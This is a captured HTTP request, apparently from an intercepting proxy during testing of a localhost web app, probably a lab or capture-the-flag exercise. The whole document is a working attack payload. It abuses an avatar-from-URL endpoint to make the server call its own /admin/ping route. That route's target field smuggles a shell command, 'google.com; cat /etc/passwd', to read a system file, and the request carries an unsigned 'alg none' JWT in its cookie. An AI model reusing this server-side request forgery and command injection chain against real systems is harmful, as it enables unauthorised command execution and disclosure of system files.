 Request
Pretty Raw Hex JSON Web Token \n
1 POST /api/avatar-from-url HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 42
4 sec-ch-ua-platform: "macOS"
5 Accept-Language: tr-TR,tr;q=0.9
6 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Content-Type: application/json
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept: */*
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/profile.html
16 Accept-Encoding: gzip, deflate, br
17 Cookie: token=eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJyb2xlIjoidXNlciIsInVzZXJuYW1lIjoib3pjYW5wbmcifQ.; user=ozcanpng
18 Connection: keep-alive
19
20 {
21 "url":"http://localhost:3000/admin/ping",
22 "method":"POST",
23 "contentType":"application/json",
24 "body":"{\"target\":\"google.com; cat /etc/passwd\"}"
25 }